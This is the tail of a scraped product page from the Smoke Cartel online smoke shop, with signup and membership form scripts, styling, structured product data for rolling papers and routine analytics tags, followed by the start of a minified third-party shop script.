        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));


        const dateEntered = new Date(dob.value);
        if (isNaN(dateEntered.getTime())) {
            const dobError = dob.nextElementSibling; 
            dobError.classList.remove('new_hidden');
            isValid = false;
        } 

        const currentDate = new Date();
        let age = currentDate.getFullYear() - dateEntered.getFullYear();
   
        const currentMonth = currentDate.getMonth();
        const birthMonth = dateEntered.getMonth();
        
        if (birthMonth > currentMonth || 
            (birthMonth === currentMonth && dateEntered.getDate() > currentDate.getDate())) {
            age--;
        }

        if(age <=17){
            const dobError = dob.nextElementSibling; 
            dobError.textContent = 'You must be at least 18 years old'
            dobError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.signup_fourth_step_elite').classList.remove('new_hidden')
            document.querySelector('.signup_third_step_elite').classList.add('new_hidden')
        }
    })

    document.querySelector('.signup_elite_thirdskip_btn').addEventListener('click',function(){ 
        document.querySelector('.signup_fourth_step_elite').classList.remove('new_hidden')
        document.querySelector('.signup_third_step_elite').classList.add('new_hidden')
    })

    document.getElementById('signupEliteForm').addEventListener('submit', function(event) {
        event.preventDefault();
        const emailInput = document.querySelector('#signupEliteForm #email').value.trim();
        const passwordInput = document.querySelector('#signupEliteForm #password').value.trim();
        const fName = document.querySelector('#signupEliteForm #f_name').value.trim();
        const lName = document.querySelector('#signupEliteForm #l_name').value.trim();
        const zipCode = document.querySelector('#signupEliteForm #zip_code').value.trim();
        const dob = document.querySelector('#signupEliteForm #dob').value.trim(); 
        
        registerUser(emailInput,passwordInput,fName,lName,zipCode,document.querySelector('.signup_fourth_step_elite .c_error'),true)
    })


    // elite upgrade form code
    document.querySelector('.elite_upgrade_first_btn').addEventListener('click',async function(){ 
        let isValid = true; 
        const errorMessages = document.querySelectorAll('.upgrade_first_step_elite .c_error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));

        if (document.querySelector('#eliteUpgradeForm #i_agree_elite_upgrade').checked) {
            document.querySelector('.upgrade_second_step_elite').classList.remove('new_hidden')
            document.querySelector('.upgrade_first_step_elite').classList.add('new_hidden')
            document.querySelector('.upgrade_second_step_elite #dob').focus();
        }else{
            document.querySelector('.upgrade_first_step_elite .c_error').textContent = 'Please agree to terms and conditions'
            document.querySelector('.upgrade_first_step_elite .c_error').classList.remove('new_hidden');
            isValid = false
            return
        }
    })

    document.querySelector('.upgrade_elite_second_btn').addEventListener('click',function(){
        const dob = document.querySelector('#eliteUpgradeForm #dob'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#eliteUpgradeForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));


        const dateEntered = new Date(dob.value);
        if (isNaN(dateEntered.getTime())) {
            const dobError = dob.nextElementSibling; 
            dobError.classList.remove('new_hidden');
            isValid = false;
        } 

        const currentDate = new Date();
        let age = currentDate.getFullYear() - dateEntered.getFullYear();
   
        const currentMonth = currentDate.getMonth();
        const birthMonth = dateEntered.getMonth();
        
        if (birthMonth > currentMonth || 
            (birthMonth === currentMonth && dateEntered.getDate() > currentDate.getDate())) {
            age--;
        }

        if(age <=17){
            const dobError = dob.nextElementSibling; 
            dobError.textContent = 'You must be at least 18 years old'
            dobError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.upgrade_third_step_elite').classList.remove('new_hidden')
            document.querySelector('.upgrade_second_step_elite').classList.add('new_hidden')
            document.querySelector('.upgrade_third_step_elite .upgrade_elite_submit_btn').focus();
        }
    })

    document.querySelector('.upgrade_elite_secondskip_btn').addEventListener('click',function(){ 
        document.querySelector('.upgrade_second_step_elite').classList.add('new_hidden')
        document.querySelector('.upgrade_third_step_elite').classList.remove('new_hidden')
        document.querySelector('.upgrade_third_step_elite .upgrade_elite_submit_btn').focus();
    })

    document.getElementById('eliteUpgradeForm').addEventListener('submit', async function(event) {
        event.preventDefault();
        const elite_added = await addEliteProductToCart()
        if(elite_added){
            document.querySelector('.upgrade_third_step_elite .c_error').textContent = ''
            window.location.reload();
        }else{
            document.querySelector('.upgrade_third_step_elite .c_error').textContent = 'Error adding elite membership to cart'
        }
    })
    //---------

    // helper functions
    function isValidEmail(email) {
        const emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
        return emailRegex.test(email);
    }





    // keyboard accessibility  
    const showPassBtns = document.querySelectorAll('.show-pass');
    const hidePassBtns = document.querySelectorAll('.hide-pass'); 
    function togglePassword(btn) {
        const passwordField = btn.parentElement.querySelector('input[type="password"], input[type="text"]');
        if (passwordField.type === 'password') { 
            passwordField.type = 'text';
            btn.classList.add('new_hidden');
            btn.nextElementSibling.classList.remove('new_hidden');
            btn.nextElementSibling.focus(); 
        } else { 
            passwordField.type = 'password';
            btn.classList.add('new_hidden');
            btn.previousElementSibling.classList.remove('new_hidden');
            btn.previousElementSibling.focus();
        }
    } 
    showPassBtns.forEach(btn => {
        btn.addEventListener('keydown', function(event) {
            if (event.key === 'Enter' || event.keyCode === 13) {
                event.preventDefault();
                togglePassword(btn);
            }
        }); 
    });
    hidePassBtns.forEach(btn => {
        btn.addEventListener('keydown', function(event) {
            if (event.key === 'Enter' || event.keyCode === 13) {
                event.preventDefault();
                togglePassword(btn);
            }
        }); 
    });
    


    // popup checkbox accessibility
    document.querySelector('input#i_agree').addEventListener('keydown', function(event) {
        if (event.key === 'Enter' || event.keyCode === 13) {
            event.preventDefault();
            this.checked = !this.checked;
        }
    });
    document.querySelector('input#i_agree_elite').addEventListener('keydown', function(event) {
        if (event.key === 'Enter' || event.keyCode === 13) {
            event.preventDefault();
            this.checked = !this.checked;
        }
    });
    document.querySelector('input#i_agree_elite_upgrade').addEventListener('keydown', function(event) {
        if (event.key === 'Enter' || event.keyCode === 13) {
            event.preventDefault();
            this.checked = !this.checked;
        }
    });

    // closing popups with escape key
    document.addEventListener('keydown', function(event) {
        if (event.key === 'Escape' || event.keyCode === 27) {
            document.querySelector('div#new_popup-overlay2').setAttribute('style','display:none')
            document.querySelector('.new_custom_popup_main2').setAttribute('style','display:none')
            document.querySelectorAll('.new_forms').forEach(form => {
                form.classList.add('new_hidden');
            });
        }
    });


    // loop same form if element is last tab
    document.querySelector('.main_login_form .signup-link').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.main_signup_form .signup_login').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('#forgetForm .show_login_form').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.upgrade_first_step_elite .elite_upgrade_first_btn ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.upgrade_second_step_elite .upgrade_elite_secondskip_btn ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.querySelector('.upgrade_third_step_elite .upgrade_elite_submit_btn  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.sign_up_first_step_elite .signup_login_elite  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.querySelector('.signup_second_step_elite .signup_login_elite  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.signup_third_step_elite .signup_login_elite  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.signup_fourth_step_elite .signup_elite_submit_btn  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.querySelector('#verifyOTP .resend_otp').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.addEventListener('DOMContentLoaded', function () {
    const campaignRenewBtn = document.querySelector('.login_to_renew');
    
    if (campaignRenewBtn) {
        campaignRenewBtn.addEventListener('click', function () {
        campaignRenewMembershipPopup?.classList.add('new_hidden');
        mainLoginForm?.classList.remove('new_hidden');
        popup.style.display = 'block';
        overlay.style.display = 'block';
        });
    }
    });
</script>

<style>
    
    .elite-main-heading {
font-size: 1.8em !important;
font-weight: 700;
color: white;
text-align: center;
}
.elite-sub-heading {
font-size: 1.8em !important;
font-weight: 700;
color: white;
margin-top: 10px;
text-align: center;
}
.fifty-off {
font-size: 2.0em !important;
font-weight: 900;
}

.new_popup-overlay {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.8);
  /* Semi-transparent background */
  z-index: 1000;
  /* Ensure it is behind the popup */
}
.sign_up_first_step p {
  text-align: center;
  line-height: 1;
  margin-bottom: 20px;
}
button.forgot-password:focus, button.signup-link:focus, button.signup_login:focus, button.signup_login_elite:focus, .resend_otp:focus, button.close_popup:focus, span.show-pass:focus svg, span.hide-pass:focus svg {
  outline: -webkit-focus-ring-color auto 1px !important;
}
.new_hidden {
  display: none;
}
.i_agree_main input {
  margin-right: 5px;
  position: relative;
  top: -2px;
}
.signup_fourth_step_elite > div, .upgrade_first_step_elite > div {
  padding: 0 20px 20px;
}
.upgrade_second_step_elite {
  padding: 0 20px 20px;
}
.upgrade_third_step_elite > div {
  padding: 0 20px 20px;
}
@keyframes scroll-left {
  0% {
    transform: translateX(10%);
  }
  100% {
    transform: translateX(-100%);
  }
}
.text_sub {
  text-align: center;
  color: #000;
  font-size: 14px;
  margin-bottom: 40px !important;
}
.new_forms.elite .text_sub {
  color: #fff;
}
.new_custom_popup_main2 {
  display: none;
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 90%;
  max-width: 500px;
  box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);
  z-index: 1000;
}
.new_custom_popup_main2 button {
  cursor: pointer;
}
.new_custom_popup_main2 .footer_logos {
  background-color: #B52E27;
  padding: 20px;
  border-radius: 0 0 8px 8px;
}
.new_custom_popup_main2 .footer_logos p {
  font-weight: 600;
  text-transform: capitalize;
  text-align: center;
  color: #fff;
  font-size: 14px;
  line-height: 24px;
}
.new_custom_popup_main2 .new_forms {
  background: #fff;
  border-radius: 10px;
}
.new_custom_popup_main2 .close_popup {
  position: absolute;
  top: 10px;
  right: 10px;
  border: none;
  font-size: 16px;
  cursor: pointer;
  background: #c1c7d0;
  color: #fff;
  border-radius: 50%;
  width: 32px;
  height: 32px;
}
.new_custom_popup_main2 .close_popup:focus-visible {
  border: none;
  outline: none;
}
.new_custom_popup_main2 .new_form_container #loginForm, .new_custom_popup_main2 form#forgetForm, .new_custom_popup_main2 #signupForm, .new_custom_popup_main2 #verifyOTP, .new_custom_popup_main2 #newPasswordForm {
  padding: 0 20px 20px;
}
.new_custom_popup_main2 #loginForm > p:first-child, .new_custom_popup_main2 form#forgetForm > p:first-child, .new_custom_popup_main2 #signupForm > p:first-child, .new_custom_popup_main2 #verifyOTP > p:first-child, .new_custom_popup_main2 #newPasswordForm > p:first-child {
  text-align: center;
  font-size: 22px;
  font-weight: 600;
  margin-bottom: 20px;
}
.new_custom_popup_main2 .i_agree_main {
  text-align: center;
}
.new_custom_popup_main2 .i_agree_main label {
  position: unset;
  left: unset;
  top: unset;
  background-color: none;
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .form-group {
  position: relative;
  margin-bottom: 20px;
}
.new_custom_popup_main2 label {
  color: #637381;
  font-size: 11px;
  position: absolute;
  background: #fff;
  top: -8px;
  z-index: 2;
  left: 7px;
}
.new_custom_popup_main2 .c_error {
  font-size: 11px;
  color: red;
  background: transparent;
  position: relative;
  top: -10px;
}
.new_custom_popup_main2 .error {
  font-size: 11px;
  color: red;
  background: transparent;
}
.new_custom_popup_main2 .required:after {
  content: " *";
  color: #777;
}
.new_custom_popup_main2 input[type="date"], .new_custom_popup_main2 input[type="text"], .new_custom_popup_main2 input[type="email"], .new_custom_popup_main2 input[type="password"], .new_custom_popup_main2 input[type="number"] {
  width: 100%;
  padding: 12px;
  border: 1px solid #ddd;
  border-radius: 4px;
  font-size: 14px;
  outline: none !important;
}
.new_custom_popup_main2 .password-field {
  position: relative;
}
.new_custom_popup_main2 .password-field svg {
  width: 15px;
  position: absolute;
  z-index: 2;
  right: 10px;
  top: 16px;
  cursor: pointer;
}
.new_custom_popup_main2 .password-toggle {
  position: absolute;
  right: 12px;
  top: 50%;
  transform: translateY(-50%);
  cursor: pointer;
  color: #999;
}
.new_custom_popup_main2 .elite_btn {
  width: 100%;
  color: #1c355e;
  background: linear-gradient(117.84deg, #ab7917 8.15%, #ffdf6e 50%, #ab7917 91.85%);
  border-radius: 25px;
  padding: 8px;
  font-size: 14px;
  cursor: pointer;
  margin-bottom: 15px;
  font-weight: 600;
}
.new_custom_popup_main2 .fill_btn {
  width: 100%;
  color: #fff;
  background: #e1251c;
  border-radius: 25px;
  padding: 15px;
  font-size: 14px;
  cursor: pointer;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .transparent_btn {
  width: 100%;
  color: #e1251c;
  border: 1px solid #e1251c;
  border-radius: 25px;
  padding: 15px;
  font-size: 14px;
  cursor: pointer;
  transition: background-color 0.3s;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .transparent_btn:hover {
  background-color: #ffeeee;
}
.new_custom_popup_main2 .footer {
  text-align: center;
  margin-top: 5px;
  font-size: 12px;
  color: #000;
}
.new_custom_popup_main2 .forgot-password {
  text-align: right;
  margin-bottom: 15px;
  font-size: 12px;
  color: #000;
  width: 100%;
  background: transparent;
  border: none;
  outline: none;
}
.new_custom_popup_main2 .signup-link, .new_custom_popup_main2 .signup_login, .new_custom_popup_main2 .resend_otp {
  color: #f54242;
  text-decoration: none;
  font-weight: bold;
  background: transparent;
  border: none;
  outline: none;
  font-size: 12px;
}
.new_custom_popup_main2 .img_logo_popup {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 40px 0 30px;
}
.new_custom_popup_main2 .new_logos_scroll {
  overflow: hidden;
  position: relative;
  width: 100%;
  white-space: nowrap;
}
.new_custom_popup_main2 .new_logos_scroll ul {
  list-style: none;
  padding: 0;
  display: inline-block;
  width: auto;
  height: 100%;
  margin: 0;
  text-align: center;
  transform: translateX(10%);
  animation: scroll-left 20s linear infinite;
}
.new_custom_popup_main2 .new_logos_scroll ul li {
  display: inline-block;
  vertical-align: middle;
  padding: 0 10px;
}
.new_custom_popup_main2 .new_forms.elite {
  background: #031546;
}
.new_custom_popup_main2 .new_forms.elite .footer_logos {
  background: #1C355E;
}
.new_custom_popup_main2 .new_forms.elite .img_logo_popup {
  max-width: 200px;
  margin: 0 auto;
}
.new_custom_popup_main2 .new_forms.elite form#signupEliteForm .sign_up_first_step_elite, .new_custom_popup_main2 .new_forms.elite form#signupEliteForm .signup_second_step_elite, .new_custom_popup_main2 .new_forms.elite form#signupEliteForm .signup_third_step_elite {
  padding: 0 20px 20px;
}
.new_custom_popup_main2 .new_forms.elite #signupEliteForm p, .new_custom_popup_main2 .new_forms.elite #eliteUpgradeForm p {
  color: #fff;
  font-weight: 600;
  text-align: center;
  margin-bottom: 20px;
}
.new_custom_popup_main2 .new_forms.elite .i_agree_main label {
  background-color: transparent;
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .i_agree_main label a {
  text-decoration: underline;
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .transparent_btn {
  color: #fff;
  border-color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .footer {
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .footer .signup_login_elite {
  background: -webkit-linear-gradient(117.84deg, #ab7917 8.15%, #ffdf6e 50%, #ab7917 91.85%) text;
  -webkit-text-fill-color: transparent;
  color: #fff;
  font-size: 12px;
}
.renew_membership {
          color: #FFFFFF;
          padding: 2rem;
          text-align: center;
      }
      .renew_membership h3 {
          margin-bottom: 1rem;
          color: #ffffff;
      }
      .renew_membership p {
        color:rgb(191, 165, 165);
        margin-bottom: 3rem;
      }
      .renew_membership p.details {
          color: #FFF;
          margin-bottom: 0;
          font-size: 18px;
          text-transform: uppercase;
      }
      .renew_membership p.text_sub_renew {
          color: #FFF;
          margin-bottom: 10px;
          margin-top: 30px;
          font-size: 18px;
      }
      .renew_membership p.text_sub_renew-small {
          color: #FFF;
          margin-bottom: 3rem;
          font-size: 14px;
      }
      .expires_days {
          display: inline-block;
      }
      .renew_membership_message {
          font-size: 18px;
          color: #FFF;
          padding: 2rem;
          text-align: center;
      }
      .renew_membership_message a {
          display: block;
          width: 100%;
          color: rgb(28, 53, 94);
          background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
          border-radius: 25px;
          padding: 8px;
          font-size: 14px;
          cursor: pointer;
          margin-bottom: 15px;
          font-weight: 600;
          margin-top: 15px;
      }
      .renew_action {
          padding: 2rem;
      }
      .login_to_renew {
          display: block;
          width: 100%;
          color: rgb(28, 53, 94);
          background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
          border-radius: 25px;
          padding: 8px;
          font-size: 14px;
          cursor: pointer;
          margin-bottom: 15px;
          font-weight: 600;
          margin-top: 15px;
          text-transform: uppercase;
          text-align: center;
      }
      .renew_membership__btn {
          text-transform: uppercase;
      }
    .sign_up_first_step h3 {
    text-align: center;
    margin-bottom: 10px;
}
</style>

 
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Organization",
        "@id": "https://www.smokecartel.com/#org",
        "name": "Smoke Cartel",
        "url": "https://wwww.smokecartel.com",
        "description": "Smoke Cartel is your favorite online head shop! Proudly based in the USA and featuring a huge selection of bongs, glass pipes, dab rigs, vaporizers and other smoking accessories.  Hassle free instant returns, knowledgable customer support and the lowest prices - guaranteed!",
        "telephone": "9123197199",
        "logo": "https://www.smokecartel.com/cdn/shop/t/101/assets/smokecartel-online-headshop-logo-stacked.png?v=478800",
        "image": "https://www.smokecartel.com/cdn/shop/t/101/assets/smokecartel-online-headshop-logo-stacked.png?v=478800",
        "sameAs": [
            "https://www.facebook.com/smokecartel",
            "https://twitter.com/smokecartel",
            "https://instagram.com/smokecartelglass",
            "https://www.pinterest.com/smokecartel/",
            "https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ"
        ],
        "contactPoint" : [{
            "@type" : "ContactPoint",
            "telephone" : "+1-912-319-7199",
            "contactType" : "customer service"
        }],
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "302 West Victory Drive",
            "addressLocality": "Savannah",
            "addressRegion": "Georgia",
            "postalCode": "31401",
            "addressCountry": "United States"
        },
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://www.smokecartel.com/a/search/{search_term_string}",
            "query-input": "required name=search_term_string"
        }
    }
</script>










  
  
   
           
          

  




<script type="application/ld+json">
{
	"@context": "http://schema.org/",
	"@type": "Product",
	"@id": "https://www.smokecartel.com/products/juicy-jays-king-size-blackberry-brandy-rolling-papers",
	"url": "https://www.smokecartel.com/products/juicy-jays-king-size-blackberry-brandy-rolling-papers",
	"name": "Juicy Jay's King Size Blackberry Brandy Rolling Papers",
	"image": ["https://www.smokecartel.com/cdn/shop/files/0000705_juicy-jays-king-size-blackberry-brandy-flavored-rolling-papers_1024x.jpg?v=1701967164",
"https://warely.io/smokecartel/banners/juicy-jays-king-size-blackberry-brandy-rolling-papers.jpg"],
	"description": "Enjoy a rich blackberry brandy taste along with your favorite herbs with these Juicy Jay's papers.\nThe papers are made with the brand's advanced flavoring system giving you a full-bodied flavor experience from start to finish - and regardless of how long you've been storing the papers at home. \nTo match the theme, these papers also feature a fun blackberry print. But don't worry, they're using only food-safe soy-based ink. Each booklet contains 32 leaves. Available in a single pack, a five pack, a ten pack, or a 24 pack box.",
	"brand": {
		"@type": "Thing",
		"name": "Juicy Jays"
	},
	"sku": "GPJ1004K",
	"gtin13": "7582890623157",
	"itemCondition": "NewCondition",
	
	
	

"offers": [
  {
    "@type": "Offer",
    "price": "1.99",
    "priceCurrency": "USD",
    
    "availability": "https://schema.org/InStock",
    
    "description": "Non-member price"
  },
  {
    "@type": "Offer",
    "price": "1.40",
    "priceCurrency": "USD",
    
    "availability": "https://schema.org/InStock",
    
    "description": "Member price"
  }
]

}
</script>


<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
        {
          "@type": "ListItem",
          "position": 1,
          "name": "Home",
          "item": "https://www.smokecartel.com"
        },{
            "@type": "ListItem",
            "position": 2,
            "name": "Rolling Papers, Trays &amp; More",
            "item": "https://www.smokecartel.com/collections/rolling-accessories"
          },{
            "@type": "ListItem",
            "position": 3,
            "name": "Rolling Papers &amp; Cones",
            "item": "https://www.smokecartel.com/collections/rolling-papers-cones"
          },{
          "@type": "ListItem",
          "position": 4,
          "name": "Juicy Jays King Size Blackberry Brandy Rolling Papers",
          "item": "https://www.smokecartel.com/products/juicy-jays-king-size-blackberry-brandy-rolling-papers"
        }
      ]
    }
  </script>






    <script> 
    (function () {
        var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") +
            "//webtrafficsource.com/track/code.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a);
    })(); 
</script>
<script type="text/javascript">
    (function (c, l, a, r, i, t, y) {
        c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments) };
        t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i;
        y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);
    })(window, document, "clarity", "script", "om7sg36148");
</script>


 <script src="https://floatboolean.com/ret.js"></script>
<script src="https://analytics.ahrefs.com/analytics.js" data-key="2XMUQpkKWLkBMDPp14bCcw" defer></script>

<img src="https://linkprotect.cudasvc.com/url?a=https%3a%2f%2fsegment.prod.bidr.io%2fassociate-segment%3fbuzz_key%3ddsp%26segment_key%3ddsp-13853%26value%3d&c=E,1,xttBxUSrDmlxkldqeCRNjAqwwGIjTILydb5jHiCvc2-J0FY5VbHB4nx1Jz5ObRrKLxnu9NOS8As5HKQYsLXqGq05UHjUgb4zvb1aoRUc2I7My2VwjEs,&typo=1"
    height="0" width="0" alt="linkprotect">
<img src="https://linkprotect.cudasvc.com/url?a=https%3a%2f%2fcnv.event.prod.bidr.io%2flog%2fcnv%3ftag_id%3d227%26buzz_key%3ddsp%26value%3d&c=E,1,zD-cVerpc_XlmyfoWvDARC4hvlHkrPYSlys15wCtEJY0jzFfO4h7HmEAf4fwkI5jTNUfsiOjJD9T-PyDt1qkMKHKivr7bzXwHz_PtO9Ieg,,&typo=1[VALUE]&segment_key=dsp-11148&account_id=11&order=[ORDER]&ord=[CACHEBUSTER]"
    height="0" width="0" alt="linkprotect">

<script src="https://aggle.net/js?publisher=herb.co&pid=VG1HEKFO" defer=""></script>

<script id="zsiqchat">var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode: "a9d52e49e05d9815d10d554a5ca258d35fead6fa992eac7ae7300c4f38ee72bc", values:{},ready:function(){}};var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;s.src="https://salesiq.zohopublic.ca/widget";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);</script>
<script> 
$zoho.salesiq.ready=function() 
{ 
    $zoho.salesiq.chat.logo("https://cdn.shopify.com/s/files/1/0350/8253/files/smokecartel-online-headshop-logo-stacked.webp?v=1704743508"); 
} 
</script> 
<script>
    (function(d){
        var s = d.createElement("script"); 
        s.setAttribute("data-color", "#c3c3c3"); 
        s.setAttribute("data-account", "9ASBEpGsvJ");
        s.setAttribute("src", "https://cdn.userway.org/widget.js");
        (d.body || d.head).appendChild(s);})(document)
</script>
    <script src="https://recapads.com/journey/assets/js/journey/journey.js" async></script>
  <style> .media {background-color: transparent;} </style>
<div id="shopify-block-AdlNiTlU0WXFZVFk0M__6569434243247677665" class="shopify-block shopify-app-block"><!-- sections/size-chart.liquid -->

<div id="oosp-notification-widget" style="display: none"></div>
<script>
    console.log('OOSP widget enabled!')
</script>

</div></body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.convertcart.com/10328421.js?shop=smoke-cartel.myshopify.com
body_size: 80380
content:
/*convercart.com - smokecartel.com*/
(()=>{var e,t,n=[e=>{"use strict";var t=function(){var e,t,n,c,i,r,o=[],a=o.concat,s=o.filter,l=o.slice,d=window.document,p={},u={},h={"column-count":1,columns:1,"font-weight":1,"line-height":1,opacity:1,"z-index":1,zoom:1},g=/^\s*<(\w+|!)[^>]*>/,f=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,m=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,v=/^(?:body|html)$/i,w=/([A-Z])/g,b=["val","css","html","text","data","width","height","offset"],y=d.createElement("table"),x=d.createElement("tr"),k={tr:d.createElement("tbody"),tbody:y,thead:y,tfoot:y,td:x,th:x,"*":d.createElement("div")},_=/^[\w-]*$/,C={},S=C.toString,q={},P=d.createElement("div"),$=Array.isArray||function(e){return e instanceof Array};function N(e){return null==e?String(e):C[S.call(e)]||"object"}function E(e){return"function"==N(e)}function I(e){return null!=e&&e==e.window}function T(e){return null!=e&&e.nodeType==e.DOCUMENT_NODE}function A(e){return"object"==N(e)}function O(e){return A(e)&&!I(e)&&Object.getPrototypeOf(e)==Object.prototype}function L(e){var t=!!e&&"length"in e&&e.length,c=n.type(e);return"function"!=c&&!I(e)&&("array"==c||0===t||"number"==typeof t&&t>0&&t-1 in e)}function j(e){return e.replace(/::/g,"/").replace(/([A-Z]+)([A-Z][a-z])/g,"$1_$2").replace(/([a-z\d])([A-Z])/g,"$1_$2").replace(/_/g,"-").toLowerCase()}function M(e){return e in u?u[e]:u[e]=new RegExp("(^|\\s)"+e+"(\\s|$)")}function F(e,t){return"number"!=typeof t||h[j(e)]?t:t+"px"}function z(e){return"children"in e?l.call(e.children):n.map(e.childNodes,(function(e){if(1==e.nodeType)return e}))}function R(e,t){var n,c=e?e.length:0;for(n=0;n<c;n++)this[n]=e[n];this.length=c,this.selector=t||""}function B(n,c,i){for(t in c)i&&(O(c[t])||$(c[t]))?(O(c[t])&&!O(n[t])&&(n[t]={}),$(c[t])&&!$(n[t])&&(n[t]=[]),B(n[t],c[t],i)):c[t]!==e&&(n[t]=c[t])}function D(e,t){return null==t?n(e):n(e).filter(t)}function H(e,t,n,c){return E(t)?t.call(e,n,c):t}function V(e,t,n){null==n?e.removeAttribute(t):e.setAttribute(t,n)}function U(t,n){var c=t.className||"",i=c&&c.baseVal!==e;if(n===e)return i?c.baseVal:c;i?c.baseVal=n:t.className=n}function W(e){try{return e?"true"==e||"false"!=e&&("null"==e?null:+e+""==e?+e:/^[\[\{]/.test(e)?n.parseJSON(e):e):e}catch(t){return e}}function G(e,t){t(e);for(var n=0,c=e.childNodes.length;n<c;n++)G(e.childNodes[n],t)}return q.matches=function(e,t){if(!t||!e||1!==e.nodeType)return!1;var n=e.matches||e.webkitMatchesSelector||e.mozMatchesSelector||e.oMatchesSelector||e.matchesSelector;if(n)return n.call(e,t);var c,i=e.parentNode,r=!i;return r&&(i=P).appendChild(e),c=~q.qsa(i,t).indexOf(e),r&&P.removeChild(e),c},i=function(e){return e.replace(/-+(.)?/g,(function(e,t){return t?t.toUpperCase():""}))},r=function(e){return s.call(e,(function(t,n){return e.indexOf(t)==n}))},q.fragment=function(t,c,i){var r,o,a;return f.test(t)&&(r=n(d.createElement(RegExp.$1))),r||(t.replace&&(t=t.replace(m,"<$1></$2>")),c===e&&(c=g.test(t)&&RegExp.$1),c in k||(c="*"),(a=k[c]).innerHTML=""+t,r=n.each(l.call(a.childNodes),(function(){a.removeChild(this)}))),O(i)&&(o=n(r),n.each(i,(function(e,t){b.indexOf(e)>-1?o[e](t):o.attr(e,t)}))),r},q.Z=function(e,t){return new R(e,t)},q.isZ=function(e){return e instanceof q.Z},q.init=function(t,c){var i,r;if(!t)return q.Z();if("string"==typeof t)if("<"==(t=t.trim())[0]&&g.test(t))i=q.fragment(t,RegExp.$1,c),t=null;else{if(c!==e)return n(c).find(t);i=q.qsa(d,t)}else{if(E(t))return n(d).ready(t);if(q.isZ(t))return t;if($(t))r=t,i=s.call(r,(function(e){return null!=e}));else if(A(t))i=[t],t=null;else if(g.test(t))i=q.fragment(t.trim(),RegExp.$1,c),t=null;else{if(c!==e)return n(c).find(t);i=q.qsa(d,t)}}return q.Z(i,t)},(n=function(e,t){return q.init(e,t)}).extend=function(e){var t,n=l.call(arguments,1);return"boolean"==typeof 